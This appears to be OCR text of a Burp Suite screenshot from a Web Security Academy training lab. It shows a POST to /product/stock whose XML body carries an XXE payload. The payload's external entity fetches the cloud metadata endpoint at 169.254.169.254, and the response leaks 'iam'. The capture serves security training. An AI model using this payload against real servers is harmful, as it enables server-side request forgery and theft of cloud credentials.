 Request
Pretty Raw Hex \n ≡
1 POST /product/stock HTTP/1.1
2 Host: ac251fc01ec3baebc09828ed00310050.web-security-academy.net
3 Cookie: session=aaPzZ8bjiTv3Mp2ACQAJyaxMUs9B1lRx
4 Content-Length: 199
5 Sec-Ch-Ua: "Chromium";v="95", ";Not A Brand";v="99"
6 Sec-Ch-Ua-Mobile: ?0
7 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/95
8 Sec-Ch-Ua-Platform: "Linux"
9 Content-Type: application/xml
10 Accept: */*
11 Origin: https://ac251fc01ec3baebc09828ed00310050.web-security-academy.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer: https://ac251fc01ec3baebc09828ed00310050.web-security-academy.net/product?productId=
16 Accept-Encoding: gzip, deflate
17 Accept-Language: es-419,es;q=0.9
18 Connection: close
19
20 <?xml version="1.0" encoding="UTF-8"?>
21 <!DOCTYPE foo [ <!ENTITY xxe SYSTEM "http://169.254.169.254/latest/meta-data/"> ]>
22 <stockCheck>
<productId>
23 &xxe;
</productId>
<storeId>
1
</storeId>
</stockCheck>
Response
Pretty Raw Hex Render \n ≡
1 HTTP/1.1 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 Connection: close
4 Content-Length: 26
5
6 "Invalid product ID:
7 iam"